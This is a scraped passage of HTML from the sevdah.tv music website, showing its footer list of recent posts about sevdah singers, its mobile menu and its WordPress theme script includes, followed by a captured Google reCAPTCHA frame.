</div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"7859","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"17e55b673a","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6MZirOri4ut9fH5alXkvxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769168456440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>